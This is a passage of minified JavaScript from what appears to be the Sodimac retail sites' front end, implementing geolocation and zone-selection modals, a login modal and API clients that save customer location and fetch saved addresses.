a=t.tenantId,o=t.geolocationApiUrl,r=t.geolocationRadious,i=t.onFailNearLocation,s=t.onSuccessNearLocation,c=t.onFailSaveLocation,l=t.onSuccessSaveLocation,u=t.experience,d=t.debugData,p=ft.defaults({onFailSaveLocation:c,onSuccessSaveLocation:l},{onFailSaveLocation:function(){},onSuccessSaveLocation:function(){}}),e.next=4,Mr(a,o,r,i,s,d);case 4:if(m=e.sent,0===ft.get(m,"statusCode")){e.next=8;break}return e.abrupt("return",m);case 8:return e.next=10,u.saveZoneData((Ke(n={},At,ft.get(m,"location.state.code")),Ke(n,Dt,ft.get(m,"location.city.code")),Ke(n,Bt,ft.get(m,"location.municipal.code")),n));case 10:if(_=e.sent,ft.get(_,"success",!1)){e.next=16;break}return g=_,void 0,v=ft.get(g,"error.message"),Lr(7,v),p.onFailSaveLocation(),e.abrupt("return",Re({},m,{statusCode:7}));case 16:return p.onSuccessSaveLocation(),f=jr(m,a),e.abrupt("return",Re({},m,{comunaToDisplay:f,statusCode:6}));case 19:case"end":return e.stop()}var g,v}),e)})));return function(t){return e.apply(this,arguments)}}(),Ar={geolocation:"GeolocationPopup-module__geolocation___17NqC",geolocation__dark:"GeolocationPopup-module__geolocation__dark___3Np3B",geolocation__container:"GeolocationPopup-module__geolocation__container___2Qi8T","geolocation__body--variant1":"GeolocationPopup-module__geolocation__body--variant1___18Lmy","geolocation__body--variant2":"GeolocationPopup-module__geolocation__body--variant2___3F7At",geolocation__title:"GeolocationPopup-module__geolocation__title___2lSm_",geolocation__description:"GeolocationPopup-module__geolocation__description___3Wdr5",geolocation__option:"GeolocationPopup-module__geolocation__option___Q4q8M","close-icon":"GeolocationPopup-module__close-icon___34bf7","bouncing-popup":"GeolocationPopup-module__bouncing-popup___2MU92"};function Dr(){return(Dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Br,Ur,Rr,Fr,zr,Vr,Zr,Hr,Gr=function(e){return Object(o.createElement)("svg",Dr({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:24},e),xr||(xr=Object(o.createElement)("path",{d:"M0 0h24v24H0V0z",fill:"none"})),kr||(kr=Object(o.createElement)("path",{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"})))},Wr="sodimac",Kr="web",qr="mobile",Qr="cl",Yr="co",Xr="ar",Jr="pe",$r="uy",ei="br",ti="mx",ni=(Ke(Br={},Qr,"sodimac-cl"),Ke(Br,"homy","sodimac-homy"),Ke(Br,Yr,"homecenter-co"),Ke(Br,Xr,"sodimac-ar"),Ke(Br,Jr,"sodimac-pe"),Ke(Br,$r,"sodimac-uy"),Ke(Br,ei,"sodimac-br"),Ke(Br,ti,"sodimac-mx"),Ke(Br,"dicico","dicico"),Br),ai=4e3,oi="socl",ri="soco",ii="https://staging.sodimac.com",si="https://beta.sodimac.com",ci="https://www.sodimac.com",li="https://staging.homecenter.com.co",ui="https://staging.sodimac.cl",di="change-password",pi="changepw",mi="orderhistory",_i="list",fi="wishlist",gi={local:(Ur={},Ke(Ur,Yr,li),Ke(Ur,Qr,ui),Ke(Ur,ti,"".concat(ii,".mx")),Ke(Ur,ei,"".concat(ii,".br")),Ke(Ur,Jr,"".concat(ii,".pe")),Ke(Ur,$r,"".concat(ii,".uy")),Ke(Ur,Xr,"".concat(ii,".ar")),Ur),staging:(Rr={},Ke(Rr,Yr,li),Ke(Rr,Qr,ui),Ke(Rr,ti,"".concat(ii,".mx")),Ke(Rr,ei,"".concat(ii,".br")),Ke(Rr,Jr,"".concat(ii,".pe")),Ke(Rr,$r,"".concat(ii,".uy")),Ke(Rr,Xr,"".concat(ii,".ar")),Rr),beta:(Fr={},Ke(Fr,Yr,"https://beta.homecenter.com.co"),Ke(Fr,Qr,"https://beta.sodimac.cl"),Ke(Fr,ti,"".concat(si,".mx")),Ke(Fr,ei,"".concat(si,".br")),Ke(Fr,Jr,"".concat(si,".pe")),Ke(Fr,$r,"".concat(si,".uy")),Ke(Fr,Xr,"".concat(si,".ar")),Fr),production:(zr={},Ke(zr,Yr,"https://www.homecenter.com.co"),Ke(zr,Qr,"https://www.sodimac.cl"),Ke(zr,ti,"".concat(ci,".mx")),Ke(zr,ei,"".concat(ci,".br")),Ke(zr,Jr,"".concat(ci,".pe")),Ke(zr,$r,"".concat(ci,".uy")),Ke(zr,Xr,"".concat(ci,".ar")),zr)},vi=(Ke(Vr={},ti,pi),Ke(Vr,ei,pi),Ke(Vr,$r,pi),Ke(Vr,Xr,di),Ke(Vr,Jr,di),Ke(Vr,Qr,pi),Ke(Vr,Yr,pi),Vr),hi=(Ke(Zr={},ti,mi),Ke(Zr,ei,mi),Ke(Zr,$r,mi),Ke(Zr,Xr,"myOrders"),Ke(Zr,Jr,mi),Ke(Zr,Qr,mi),Ke(Zr,Yr,mi),Zr),bi=(Ke(Hr={},ti,fi),Ke(Hr,ei,fi),Ke(Hr,$r,fi),Ke(Hr,Qr,fi),Ke(Hr,Xr,_i),Ke(Hr,Jr,_i),Ke(Hr,Yr,_i),Hr),yi="https://images.sodimac.com/v3/assets/blt2f8082df109cfbfb",wi={facebook:"".concat(yi,"/blt5e912cf189c51eea/64b540cbcfa2d7b4dc27b7bc/lg_fc.svg"),twitter:"".concat(yi,"/blta8cedc1764ca0f6a/64b540de9a58b0243e56bb6d/lg_tw.svg"),instagram:"".concat(yi,"/bltc26fc6878afb19e2/64b540d6db581df9e605fe65/lg_ig.svg"),youtube:"".concat(yi,"/blta4a0500b1ba2af18/64b540e71feb2f5e9d891710/lg_yt.svg"),pinterest:"".concat(yi,"/blt71fcce05b515d38c/64b540eee97bb86eb642b342/log_pn.svg"),document:"".concat(yi,"/blta6c2a223a36ff996/64b548f8bbf1d039ee9db47c/xls.svg"),compass:"".concat(yi,"/bltf1e3a4e2a7ce147c/64b548d8cfa2d718e527b7f0/compass.svg"),location:"".concat(yi,"/blt1f323fa67e088b7c/64b548e38ffe2229f5c8716f/location-pin.svg"),call:"".concat(yi,"/blt12da64bb52ab7b4a/64b548ee070fc08b05a3fe03/phone.svg"),callIconWhite:"".concat(yi,"/bltd09284ff3ba583dd/64b55c6b8ffe220f16c87215/phone.svg")},Ci="sTerm",xi="JSTOREID",ki=function(e){var t=e.successMessage,n=e.location,a=e.geolocation,i=e.isGeolocationEnabled,s=e.tenantId,c=function(e){var t=e.successMessage,n=e.location,a=e.geolocation,o=ft.get(a,"textDictionary",{}),r=function(){Bn(Vt,1),a.setVisible(!1)},i=function(){t.setMessage(""),n.setOpenModal(!0),r()},s=function(){Un(Zt)},c=function(){var e=ft.get(o,Yn());t.setMessage(e),r()};return{textDictionary:o,getAllowText:function(){return a.isLoading?ft.get(o,"loadingText"):ft.get(o,"allowText")},getTitle:function(e){var t=Xn(n.comunaValue),a=ft.get(o,e,"").replace("#region",t);return"".concat(a.slice(0,-1).trim()).concat(a.slice(-1))},onClosePopup:r,notAllow:function(){r(),n.setOpenModal(!0),a.onClickKeep()},onGetNearLocationAndSave:function(){a.fetchAndSave({onFailNearLocation:i,onSuccessNearLocation:s,onFailSaveLocation:i,onSuccessSaveLocation:c})},onClickKeep:function(){r(),a.onClickKeep()},onClickChange:function(){n.setOpenModal(!0),r()},onFailGeolocationRequest:i,onSuccessNearLocation:s,onSuccessSaveLocation:c}}({successMessage:t,location:n,geolocation:a}),u=c.textDictionary,d=c.onClickKeep,p=s===ri?"":"dark",m=function(){return je("div",{className:Ar["geolocation__body--".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default")]},je("p",{className:l()(Ar.geolocation__description,Ar["geolocation__description--mobile"])},u.popupDescriptionMobileText))};return je(o.Fragment,null,je("div",{className:Ar.geolocation__container,id:"geolocation-container"},je("div",{className:l()(Ar.geolocation,Ar["geolocation__".concat(p)]),id:"geolocation-body"},je("div",{className:Ar["close-icon"],onClick:d,id:"geolocation-close-icon"},je(Gr,{fill:p?"white":"black"})),i?je(r.a.Fragment,null,je("div",{className:Ar["geolocation__body--variant2"]},je("p",{className:l()(Ar.geolocation__description,Ar["geolocation__description--desktop"])},u.popupDescriptionDesktopText)),m("variant1")):m())))};ki.propTypes={},ki.defaultProps={successMessage:{setMessage:yr},location:{setOpenModal:yr,comunaValue:""},geolocation:{isLoading:!1,setVisible:yr,fetchAndSave:yr,onClickKeep:yr,textDictionary:{popupTitleDesktop:"",popupTitleMobile:"",popupDescriptionDesktopText:"",popupDescriptionMobileText:"",notAllowText:"",allowText:"",keepText:"",changeText:"",loadingText:"",successMessageDesktopText:"",successMessageMobileText:"",notFoundText:"",apiErrorText:""}},isGeolocationEnabled:!0,tenantId:"soco"};var Si,Oi=function(e,t,n){return{success:e,data:t,error:n}},Ti=function(){function e(t){var n=t.tenantId,a=t.experience,o=t.apiUrl;He(this,e),this.tenantId=n,this.experience=a,this.apiUrl=o,this.mapSaveLocationProps=this.mapSaveLocationProps.bind(this),this.getApiErrorResponse=this.getApiErrorResponse.bind(this),this.getApiSuccessResponse=this.getApiSuccessResponse.bind(this),this.mapDefaultAddressesResponse=this.mapDefaultAddressesResponse.bind(this),this.mapDefaultAddressToSaveLocationPayload=this.mapDefaultAddressToSaveLocationPayload.bind(this),this.getUrl=this.getUrl.bind(this)}return We(e,[{key:"mapSaveLocationProps",value:function(e){var t,n,a,o=(Ke(a={},en,(Ke(t={},At,"selectedDivgeoFieldOptions2"),Ke(t,Dt,"selectedDivgeoFieldOptions3"),Ke(t,Bt,"selectedDivgeoFieldOptions4"),t)),Ke(a,tn,(Ke(n={},At,"stateCode"),Ke(n,Dt,"cityCode"),Ke(n,Bt,"municipalCode"),Ke(n,"cep","postCode"),n)),a)[this.experience],r={};return Object.entries(e).filter((function(e){return!!ot(e,2)[1]})).forEach((function(e){var t=ot(e,2),n=t[0],a=t[1];r[o[n]]=a})),r}},{key:"getApiErrorResponse",value:function(e){return Oi(!1,null,e)}},{key:"getApiSuccessResponse",value:function(e){return Oi(!0,e,null)}},{key:"mapDefaultAddressesResponse",value:function(e){var t=ft.get(e,"data.addresses",[]);if(!t.length)return this.getApiErrorResponse({message:"Not found default address"});var n=t.find((function(e){return e.isDefaultAddress}));return n||(n=ot(t,1)[0]),this.getApiSuccessResponse(n)}},{key:"mapDefaultAddressToSaveLocationPayload",value:function(e){var t;return Ke(t={},At,ft.get(e,"state")),Ke(t,Dt,ft.get(e,"city")),Ke(t,Bt,ft.get(e,"municipal")),Ke(t,Bt,ft.get(e,"municipal")),Ke(t,"cep",ft.get(e,"postcode")),t}},{key:"getUrl",value:function(e){var t=ft.get(this.apiUrl,"baseUrl","");return"".concat(t).concat(e)}}]),e}(),Ni=function(e){Qe(r,Ti);var t,n,a,o=at(r);function r(e){var t,n=e.tenantId,a=e.experience,i=e.apiUrl;return He(this,r),(t=o.call(this,{tenantId:n,experience:a,apiUrl:i})).channel=Wn().toUpperCase(),t.extractSaveLocationResponse=t.extractSaveLocationResponse.bind(nt(t)),t.getDetaultHeaders=t.getDetaultHeaders.bind(nt(t)),t.getAuthHeaders=t.getAuthHeaders.bind(nt(t)),t.fetchZoneData=t.fetchZoneData.bind(nt(t)),t.saveZoneData=t.saveZoneData.bind(nt(t)),t.extractLoginResponse=t.extractLoginResponse.bind(nt(t)),t.getDefaultAddresses=t.getDefaultAddresses.bind(nt(t)),t}return We(r,[{key:"extractSaveLocationResponse",value:function(e){if(!ft.get(e,"data.success",!1)){var t=ft.get(e,"error.message"),n=ft.get(e,"error.metadata.errors[0].detail",t);return this.getApiErrorResponse({message:n})}return this.getApiSuccessResponse(ft.get(e,"data"))}},{key:"getDetaultHeaders",value:function(){return{"x-channel-id":this.channel,"x-ecomm-name":_n[this.tenantId]}}},{key:"getAuthHeaders",value:function(){var e=this.getDetaultHeaders(),t=An(zt);return t&&(e.Authorization=t,e["x-allow-expired-session"]="YES"),e}},{key:"fetchZoneData",value:(a=Ze(Fe().mark((function e(t){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.getUrl(this.apiUrl.getLocation),a=Ao(t),e.next=4,yo("".concat(n).concat(a),{headers:this.getDetaultHeaders()});case 4:return o=e.sent,r={divgeoFieldOptions2:ft.get(o,"data.states",[]),divgeoFieldOptions3:ft.get(o,"data.cities",[]),divgeoFieldOptions4:ft.get(o,"data.municipals",[])},e.abrupt("return",Re({},r,{success:!!r.divgeoFieldOptions2.length}));case 7:case"end":return e.stop()}}),e,this)}))),function(e){return a.apply(this,arguments)})},{key:"saveZoneData",value:(n=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.getUrl(this.apiUrl.saveLocation),a=this.mapSaveLocationProps(t),e.next=4,wo(n,{body:a,headers:this.getDetaultHeaders()});case 4:return o=e.sent,e.abrupt("return",this.extractSaveLocationResponse(o));case 6:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"extractLoginResponse",value:function(e){var t=ft.get(e,"loginStatus",!1),n=ft.get(e,"error.message"),a=ft.get(e,"error.metadata.errors[0].message",n);return t?this.getApiSuccessResponse(ft.get(e,"data")):this.getApiErrorResponse({message:a})}},{key:"getDefaultAddresses",value:(t=Ze(Fe().mark((function e(){var t,n;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.userAddressList),e.next=3,yo(t,{headers:this.getAuthHeaders()});case 3:return n=e.sent,e.abrupt("return",this.mapDefaultAddressesResponse(n));case 5:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),r}(),Li=function(e){Qe(i,Ti);var t,n,a,o,r=at(i);function i(e){var t,n=e.tenantId,a=e.experience,o=e.apiUrl;return He(this,i),(t=r.call(this,{tenantId:n,experience:a,apiUrl:o})).extractSaveLocationResponse=t.extractSaveLocationResponse.bind(nt(t)),t.fetchZoneData=t.fetchZoneData.bind(nt(t)),t.saveZoneData=t.saveZoneData.bind(nt(t)),t.fetchSessionInfo=t.fetchSessionInfo.bind(nt(t)),t.getDefaultAddresses=t.getDefaultAddresses.bind(nt(t)),t}return We(i,[{key:"extractSaveLocationResponse",value:function(e){if(!ft.get(e,"data.success",!1)){var t=ft.get(e,"error.message"),n=ft.get(e,"data.errors[0].message",t);return this.getApiErrorResponse({message:n})}var a=ft.get(e,"data");return this.getApiSuccessResponse(a)}},{key:"fetchZoneData",value:(o=Ze(Fe().mark((function e(){var t,n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.getLocation),e.next=3,yo(t);case 3:return n=e.sent,a={divgeoFieldOptions2:ft.get(n,"data.state.divgeoFieldOptions2",[]),divgeoFieldOptions3:ft.get(n,"data.state.divgeoFieldOptions3",[]),divgeoFieldOptions4:ft.get(n,"data.state.divgeoFieldOptions4",[])},e.abrupt("return",Re({},a,{success:!!a.divgeoFieldOptions2.length}));case 6:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"saveZoneData",value:(a=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.getUrl(this.apiUrl.saveLocation),a=this.mapSaveLocationProps(t),e.next=4,wo(n,{body:a});case 4:return o=e.sent,e.abrupt("return",this.extractSaveLocationResponse(o));case 6:case"end":return e.stop()}}),e,this)}))),function(e){return a.apply(this,arguments)})},{key:"fetchSessionInfo",value:(n=Ze(Fe().mark((function e(){var t,n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.sessionInfo),e.next=3,yo(t);case 3:return n=e.sent,a=ft.get(n,"data.state",{}),e.abrupt("return",a);case 6:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})},{key:"getDefaultAddresses",value:(t=Ze(Fe().mark((function e(){var t,n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.getUrl(this.apiUrl.userAddressList),e.next=3,this.fetchSessionInfo();case 3:return n=e.sent,a=n.sessionConfirmationNumber,e.next=7,wo(t,{body:{sessionConfirmationNumber:a}});case 7:return o=e.sent,e.abrupt("return",this.mapDefaultAddressesResponse(o));case 9:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),i}(),Ei=function(e){var t,n=e.tenantId,a=e.isCatalystZoneEnabled,o=e.atgApiUrl,r=e.catalystApiUrl,i=function(e){var t=An(Ft);return e&&nn.includes(t)?t:en}(a);return(Ke(t={},en,(function(){return new Li({experience:i,tenantId:n,apiUrl:o})})),Ke(t,tn,(function(){return new Ni({experience:i,tenantId:n,apiUrl:r})})),t)[i]()},Ii=on,Mi=un;function ji(){return(ji=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Pi,Ai,Di=function(e){return Object(o.createElement)("svg",ji({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 38 38"},e),Si||(Si=Object(o.createElement)("path",{d:"M19 0c10.45 0 19 8.55 19 19s-8.55 19-19 19S0 29.45 0 19 8.55 0 19 0Zm0 2.533C9.817 2.533 2.533 9.817 2.533 19S9.817 35.467 19 35.467 35.467 28.183 35.467 19 28.183 2.533 19 2.533Zm8.55 7.917 1.9 1.267-10.767 17.1-9.816-6.65 1.266-1.9 7.917 4.75 9.5-14.567Z",fill:"#155724"})))},Bi=function(e){var t=e.message;return je("div",{className:"SuccessMessage-module__success-message__wrapper___oyI34"},je("div",{className:"SuccessMessage-module__success-message__container___2tDqj",id:"locationv3-message-container"},je("div",{className:"SuccessMessage-module__success-message___3UTRv",id:"locationv3-message"},je("div",{className:"SuccessMessage-module__success-message__icon___1-TfQ",id:"locationv3-message-icon"},je(Di,null)),je("p",{className:"SuccessMessage-module__success-message__description___F2zTN",id:"locationv3-message-description"},t))))};function Ui(){return(Ui=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}Bi.propTypes={},Bi.defaultProps={message:""};var Ri=function(e){return Object(o.createElement)("svg",Ui({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Pi||(Pi=Object(o.createElement)("path",{d:"M17.146 6.146a.5.5 0 0 1 .765.638l-.057.07-11 11a.5.5 0 0 1-.765-.638l.057-.07 11-11Z",fill:"#333"})),Ai||(Ai=Object(o.createElement)("path",{d:"M6.146 6.146a.5.5 0 0 1 .638-.057l.07.057 11 11a.5.5 0 0 1-.638.765l-.07-.057-11-11a.5.5 0 0 1 0-.708Z",fill:"#333"})))},Fi={"cross-modal":"Modal-module__cross-modal___32ABQ","close-icon":"Modal-module__close-icon___2QtPZ","cross-modal-title":"Modal-module__cross-modal-title___393iL","cross-modal-backdrop":"Modal-module__cross-modal-backdrop___2DqLS"},zi=function(e){var t=e.id,n=e.title,a=e.children,o=e.onClose,r=e.classes;return je("div",{className:l()("cross-modal-container",r.container),id:t},je("div",{className:l()(Fi["cross-modal"],"cross-modal",r.modal)},je("div",{className:Fi["close-icon"],onClick:o},je(Ri,null)),n&&je("div",{className:Fi["cross-modal-title"]},n),je("div",{className:l()(Fi["cross-modal-body"],r.body)},a)),je("div",{className:Fi["cross-modal-backdrop"]}))};zi.propTypes={},zi.defaultProps={title:"",onClose:yr,classes:{container:"",modal:"",body:""}};var Vi=function(e){var t,n=e.isCatalystZoneEnabled,a=e.fullTenantId,o=e.geolocation,r=e.location,i=e.login,s=e.isLoggedIn,c=e.isGeolocationEnabled,u=e.isLoginEnabled,d=e.atgBaseUrl,p=e.catalystBaseUrl,m=e.isZoneSelectionEnabled,_=e.isEnabledKiosk,f=e.isNewLocationModalEnabled,g=function(e){var t=e.geolocation,n=e.location,a=e.login,o=e.isLoggedIn,r=ft.get(n,"locationTextDictionary",{}),i=ft.get(t,"textDictionary",{}),s=ft.get(n,"addressTextDictionary",{}),c=o?ft.get(s,"modalText",""):ft.get(r,"modalText",""),l=Wn(),u={modalLabelText:ft.get(n,"modalTitle",""),shouldDisplayModalIcon:ft.get(n,"shouldDisplayModalIcon"),modalSubLabelText:c,divgeoFieldOption1Text:ft.get(r,"postalText",""),divgeoFieldOption2Text:ft.get(r,"stateText",""),divgeoFieldOption3Text:ft.get(r,"cityText",""),divgeoFieldOption4Text:ft.get(r,"municipalText",""),change:ft.get(r,"saveText",""),linksHeaderText:ft.get(r,"otherOptionsText",""),signInText:ft.get(r,"loginLinkText",""),allowPermissionText:ft.get(r,"geolocationLinkText",""),comunaText:ft.get(r,"stateText",""),regionText:ft.get(r,"municipalText",""),searchZoneHeadingText:ft.get(s,"chooseLocationText",""),zipCodeText:ft.get(r,"postalText",""),zipCodePlaceholderText:ft.get(r,"postalPlaceholderText",""),zipCodeErrorText:ft.get(r,"notFoundPostalText",""),addressHeadingText:ft.get(s,"chooseAddressText",""),viewAllAddressesText:ft.get(s,"viewAllAddressesText",""),viewLessAddressesText:ft.get(s,"viewLessAddressesText",""),geolocationErrorText:ft.get(i,"geolocationErrorText",""),zipCodeTabText:ft.get(r,"zipCodeTabText",""),locationTabText:ft.get(r,"locationTabText","")},d=ft.get(s,"numberOfItemsToDisplay","");return{deviceType:l,labels:u,onCloseModal:n.onClose,onSubmitLocationResponse:n.onSubmitResponse,onClickLogin:a.onClickLink,onClickGeolocation:t.onClickLink,numberOfItemsToDisplay:d}}({geolocation:o,location:r,login:i,isLoggedIn:s}),v=g.deviceType,h=g.labels,b=g.onCloseModal,y=g.onSubmitLocationResponse,w=g.onClickLogin,C=g.onClickGeolocation,x=g.numberOfItemsToDisplay;return je(zi,{id:"locationv3-modal",onClose:b,classes:{modal:l()((t={},Ke(t,"LocationModal-module__modal--address___XLI4x",s&&u),Ke(t,"LocationModal-module__modal--location___2e__M",!s),t))}},je(fr,{tenantId:a,isCatalystZoneEnabled:n,deviceType:v,labels:h,onSubmitLocationResponse:y,onClickLogin:w,onClickGeolocation:C,numberOfItemsToDisplay:x,isGeolocationEnabled:c,isLoginEnabled:u,atgBaseUrl:d,catalystBaseUrl:p,isZoneSelectionEnabled:m,isEnabledKiosk:_,isNewLocationModalEnabled:f}))};Vi.propTypes={},Vi.defaultProps={isCatalystZoneEnabled:!1,fullTenantId:xt,geolocation:{onClickLink:yr,textDictionary:{geolocationErrorText:""}},location:{onClose:yr,onSubmitResponse:yr,locationTextDictionary:{iconText:"",loadingText:"",modalTitle:"",modalText:"",postalText:"",stateText:"",cityText:"",municipalText:"",saveText:"",otherOptionsText:"",loginLinkText:"",geolocationLinkText:"",unknowPostalLinkText:"",foundPostalText:"",notFoundPostalText:"",postalPlaceholderText:"",postalCodeLinkText:"",successMessageDesktopText:"",successMessageMobileText:""},addressTextDictionary:{modalTitle:"",modalText:"",chooseAddressText:"",viewAllAddressesText:"",viewLessAddressesText:"",chooseLocationText:"",numberOfItemsToDisplay:""},shouldDisplayModalIcon:!0},login:{onClickLink:yr},isLoggedIn:!1,isGeolocationEnabled:!0,isLoginEnabled:!0,atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isEnabledKiosk:!1};var Zi=r.a.lazy((function(){return Promise.all([n.e(3),n.e(4)]).then(n.t.bind(null,"MBO0",7)).then((function(e){return{default:e.LoginModal}}))})),Hi=function(e){var t=e.fullTenantId,n=e.login,a=e.atgBaseUrl,o=e.catalystBaseUrl,i=function(e){var t=e.login,n=ft.get(t,"textDictionary",{}),a=fn,o={linkColor:gn,loginFormLink:gn,redirectHover:vn,loginButtonBg:gn,loginButtonActiveBg:vn,signUpButtonColor:vn},r={loginTitle:ft.get(n,"modalTitle",""),emailIdSecondary:ft.get(n,"emailLabelText",""),password:ft.get(n,"passwordLabelText",""),forgotPasswordTxt:ft.get(n,"forgotPasswordLinkText",""),loginButtonText:ft.get(n,"loginButtonText",""),companyLoginLink:ft.get(n,"companyLoginLinkText",""),personLoginLink:ft.get(n,"personLoginLinkText",""),companyDocumentLabel:ft.get(n,"documentLabelText",""),emailIdPlaceholderSecondary:ft.get(n,"emailPlaceholderText",""),passwordPlaceholderSecondary:ft.get(n,"passwordPlaceholderText",""),invalidCredentialErrorTitle:ft.get(n,"invalidCredentialTitleText",""),invalidCredentialErrorMessage:ft.get(n,"invalidCredentialErrorMessageText",""),apiErrorTitle:ft.get(n,"apiErrorTitleText",""),apiErrorMessage:ft.get(n,"apiErrorMessageText","")},i=ft.get(n,"environment","");return{variant:a,labels:r,theme:o,secondaryLoginFormConfig:{showResetPasswordBtn:!0,isCorpLogin:!1,hideAlternativeLogin:!1},closeModal:t.onClose,onSubmit:t.onSubmit,environment:i}}({login:n}),s=i.variant,c=i.labels,l=i.theme,u=i.secondaryLoginFormConfig,d=i.closeModal,p=i.onSubmit,m=i.environment;return je(r.a.Suspense,{fallback:yr},je(Zi,{showModal:!0,closeModal:d,tenantId:t,onSubmit:p,labels:c,theme:l,atgBaseUrl:"".concat(a,"/"),catalystBaseUrl:"".concat(o,"/"),variant:s,secondaryLoginFormConfig:u,environment:m}))};Hi.propTypes={},Hi.defaultProps={fullTenantId:xt,login:{onClose:yr,onSubmit:yr,textDictionary:{modalTitle:"",emailLabelText:"",emailPlaceholderText:"",passwordLabelText:"",passwordPlaceholderText:"",documentLabelText:"",forgotPasswordLinkText:"",loginButtonText:"",companyLoginLinkText:"",personLoginLinkText:"",successMessageDesktopText:"",successMessageMobileText:"",environment:"",invalidCredentialTitleText:"",invalidCredentialErrorMessageText:"",apiErrorTitleText:"",apiErrorMessageText:""}},atgBaseUrl:"",catalystBaseUrl:""};var Gi=function(e){var t,n,a,r,i=e.tenantId,s=e.isCatalystZoneEnabled,c=e.geolocationRadious,l=e.onClose,u=e.onSave,d=e.onClickIcon,p=e.textDictionary,m=e.messageTimeout,_=e.debugData,f=e.isGeolocationEnabled,g=e.isLoginEnabled,v=e.showIcon,h=e.isModalVisible,b=e.onOpenLogin,y=e.onFetchLocationInfo,w=e.onEmptyDefaultAddress,C=e.atgBaseUrl,x=e.catalystBaseUrl,k=e.isZoneSelectionEnabled,S=e.isEnabledKiosk,O=e.isNewLocationModalEnabled,T=e.deviceProps,N=function(e){var t=e.tenantId,n=e.isCatalystZoneEnabled,a=e.geolocationRadious,r=e.debugData,i=e.textDictionary,s=e.externalOnClose,c=e.externalOnSaveLocation,l=e.externalOnClickIcon,u=e.messageTimeout,d=e.isDesktop,p=e.isGeolocationEnabled,m=e.isModalVisible,_=e.onOpenLogin,f=e.onFetchLocationInfo,g=e.externalOnEmptyDefaultAddress,v=e.atgBaseUrl,h=e.catalystBaseUrl,b=e.isZoneSelectionEnabled,y=e.isNewLocationModalEnabled,w=ot(Object(o.useState)(""),2),C=w[0],x=w[1],k=ot(Object(o.useState)(""),2),S=k[0],O=k[1],T=ot(Object(o.useState)(!1),2),N=T[0],L=T[1],E=ot(Object(o.useState)({}),2),I=E[0],M=E[1],j=ot(Object(o.useState)(!1),2),P=j[0],A=j[1],D=ot(Object(o.useState)(!1),2),B=D[0],U=D[1],R=ot(Object(o.useState)(!1),2),F=R[0],z=R[1],V=ot(Object(o.useState)(""),2),Z=V[0],H=V[1],G=ot(Object(o.useState)(!1),2),W=G[0],K=G[1],q=ot(Object(o.useState)(""),2),Q=q[0],Y=q[1],X={baseUrl:v,saveLocation:"".concat(Ii).concat("/save-location-info"),getLocation:"".concat(Ii).concat("/get-location-info"),userAddressList:"/rest/model/atg/userprofiling/ProfileActor/user-address-list",sessionInfo:"/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo"},J={baseUrl:h,saveLocation:"".concat(Mi).concat("/save-location-info"),getLocation:"".concat(Mi).concat("/get-location-info"),nearLocation:"".concat(Mi).concat("/near-location"),userAddressList:"/s/account/v3/users/addresses"},$=new Ei({isCatalystZoneEnabled:n,tenantId:t,atgApiUrl:X,catalystApiUrl:J}),ee=qn(n),te=_n[t],ne=Qn(i,"location"),ae=Qn(i,"address"),oe=Qn(i,"geolocation"),re=Qn(i,"login"),ie=function(e){switch(e){case 3:return{message:ft.get(oe,"notFoundText"),displayIcon:!0};case 4:case 5:case 7:return{message:ft.get(oe,"apiErrorText"),displayIcon:!0};default:return ee?{message:ft.get(ae,"modalTitle"),displayIcon:!1}:{message:ft.get(ne,"modalTitle"),displayIcon:!1}}};Object(o.useEffect)((function(){var e=An(Vt);A(!e)}),[d]),Object(o.useEffect)((function(){var e=An(Kt);Y(e)}),[S]),Object(o.useEffect)((function(){var e;return C&&(e=setTimeout((function(){x(""),s({mode:"hideSuccessMessage"})}),u)),function(){clearTimeout(e)}}));var se=Object(o.useCallback)(Ze(Fe().mark((function e(){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=Co()){e.next=8;break}return e.next=4,$.fetchZoneData(te);case 4:n=e.sent,a=qt("domain",te),Bn(Kt,"defaultZone",a),Y("defaultZone");case 8:xo(n,t),o=So(),r=ie(),ko(n),O(o),M(n),H(r.message),K(r.displayIcon),f({zoneName:o,zoneData:n});case 17:case"end":return e.stop()}}),e)}))),[t]);Object(o.useEffect)((function(){se()}),[se]);var ce,le=function(e,t){if(6===ft.get(e,"statusCode"))return O(t),void ho(Yt,"{}");L(!0)},ue=(ce=Ze(Fe().mark((function e(){var n,o,i,s,l,u,d,p,m,_,f,g,v=arguments;return 